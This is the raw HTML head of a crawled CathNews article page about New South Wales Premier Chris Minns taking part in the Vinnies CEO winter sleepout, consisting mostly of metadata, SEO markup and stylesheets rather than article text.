

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/
body_size: 37916
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Premier to sleep rough in support of homelessness services - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premier to sleep rough in support of homelessness services - CathNews" />
	<meta property="og:description" content="Chris Minns will be the first New South Wales premier to brave the cold alongside top business leaders when he takes part in the annual Vinnies CEO winter sleepout. Source: CountryNews/AAP." />
	<meta property="og:url" content="https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-04-13T20:20:05+00:00" />
	<meta property="article:modified_time" content="2023-04-13T22:38:56+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Debra Vermeer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/#article","isPartOf":{"@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/"},"author":{"name":"Debra Vermeer","@id":"https://cathnews.com/#/schema/person/328c0cbd5f9dbfb13d0d316f498ee793"},"headline":"Premier to sleep rough in support of homelessness services","datePublished":"2023-04-13T20:20:05+00:00","dateModified":"2023-04-13T22:38:56+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/"},"wordCount":266,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg","articleSection":["Homelessness"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/","url":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/","name":"Premier to sleep rough in support of homelessness services - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg","datePublished":"2023-04-13T20:20:05+00:00","dateModified":"2023-04-13T22:38:56+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/04/Chris-Minns-Vinnies-Sleepout-2022-461.jpg","width":461,"height":233},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/04/14/premier-to-sleep-rough-in-support-of-homelessness-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Premier to sleep rough in support of homelessness services"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/328c0cbd5f9dbfb13d0d316f498ee793","name":"Debra Vermeer","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/af6ba36677b0a0e93d8cc5f01c1045bdb6ad604b8201145e4510fb5df2aff60b?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/af6ba36677b0a0e93d8cc5f01c1045bdb6ad604b8201145e4510fb5df2aff60b?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Debra Vermeer"},"url":"https://cathnews.com/author/vermeer-debragmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="2e5df1beafbd7f5b5efdc61b-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F04%2F14%2Fpremier-to-sleep-rough-in-support-of-homelessness-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F04%2F14%2Fpremier-to-sleep-rough-in-support-of-homelessness-services%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
